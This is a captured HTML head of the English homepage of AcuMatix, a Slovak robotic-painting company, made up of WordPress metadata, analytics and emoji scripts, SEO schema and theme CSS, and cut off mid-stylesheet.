

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acumatix.sk/en/
body_size: 35416
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head><style>img.lazy{min-height:1px}</style><link href="https://acumatix.sk/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

<meta charset="UTF-8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3YQEX5PH4T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3YQEX5PH4T');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://acumatix.sk/en/" hreflang="en" />
<link rel="alternate" href="https://acumatix.sk/" hreflang="sk" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="http://acumatix.sk/wp-content/uploads/2022/11/acumatix-favicon.svg" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://acumatix.sk/wp-content/uploads/2022/11/a_180.webp" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - AcuMatix</title>
	<link rel="canonical" href="https://acumatix.sk/en/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="sk_SK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - AcuMatix" />
	<meta property="og:url" content="https://acumatix.sk/en/" />
	<meta property="og:site_name" content="AcuMatix" />
	<meta property="article:modified_time" content="2024-02-28T12:31:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://acumatix.sk/en/","url":"https://acumatix.sk/en/","name":"Home - AcuMatix","isPartOf":{"@id":"https://acumatix.sk/en/#website"},"about":{"@id":"https://acumatix.sk/en/#organization"},"datePublished":"2023-01-24T10:05:36+00:00","dateModified":"2024-02-28T12:31:04+00:00","breadcrumb":{"@id":"https://acumatix.sk/en/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://acumatix.sk/en/"]}]},{"@type":"BreadcrumbList","@id":"https://acumatix.sk/en/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domovská stránka"}]},{"@type":"WebSite","@id":"https://acumatix.sk/en/#website","url":"https://acumatix.sk/en/","name":"AcuMatix","description":"Robotic painting","publisher":{"@id":"https://acumatix.sk/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://acumatix.sk/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://acumatix.sk/en/#organization","name":"AcuMatix","url":"https://acumatix.sk/en/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://acumatix.sk/en/#/schema/logo/image/","url":"https://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg","contentUrl":"https://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg","caption":"AcuMatix"},"image":{"@id":"https://acumatix.sk/en/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AcuMatix &raquo; Feed" href="https://acumatix.sk/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="AcuMatix &raquo; Comments Feed" href="https://acumatix.sk/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acumatix.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://acumatix.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://acumatix.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://acumatix.sk/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=250121-105307' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://acumatix.sk/wp-content/themes/betheme/css/be.css?ver=27.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://acumatix.sk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://acumatix.sk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://acumatix.sk/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://acumatix.sk/wp-content/themes/betheme/css/responsive.css?ver=27.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C400%2C600%2C700%7CDM+Sans%3A1%2C400%2C600%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:70px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"DM Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"DM Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:400;letter-spacing:0px}.big{font-size:20px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:72px;line-height:86px;font-weight:700;letter-spacing:-2px}h2{font-size:48px;line-height:50px;font-weight:700;letter-spacing:-1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:32px;line-height:38px;font-weight:700;letter-spacing:-1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:24px;line-height:29px;font-weight:700;letter-spacing:-1px}h5{font-size:20px;line-height:30px;font-weight:700;letter-spacing:-1px}h6{font-size:17px;line-height:22px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:400;letter-spacing:0px}.big{font-size:17px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:43px;line-height:51px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:61px;line-height:73px;font-weight:700;letter-spacing:-2px}h2{font-size:41px;line-height:43px;font-weight:700;letter-spacing:-1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:27px;line-height:32px;font-weight:700;letter-spacing:-1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:25px;font-weight:700;letter-spacing:-1px}h5{font-size:17px;line-height:26px;font-weight:700;letter-spacing:-1px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:400;letter-spacing:0px}.big{font-size:15px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:38px;line-height:45px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:54px;line-height:65px;font-weight:700;letter-spacing:-2px}h2{font-size:36px;line-height:38px;font-weight:700;letter-spacing:-1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:29px;font-weight:700;letter-spacing:-1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:22px;font-weight:700;letter-spacing:-1px}h5{font-size:15px;line-height:23px;font-weight:700;letter-spacing:-1px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:30px;line-height:36px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:43px;line-height:52px;font-weight:700;letter-spacing:-1px}h2{font-size:29px;line-height:30px;font-weight:700;letter-spacing:-1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:23px;font-weight:700;letter-spacing:-1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:19px;font-weight:700;letter-spacing:-1px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:-1px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1230px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1230px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1230px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1230px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1210px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1230px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#e62f43}.button-stroke .button{border-color:#f7f7f7;color:#e62f43}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default 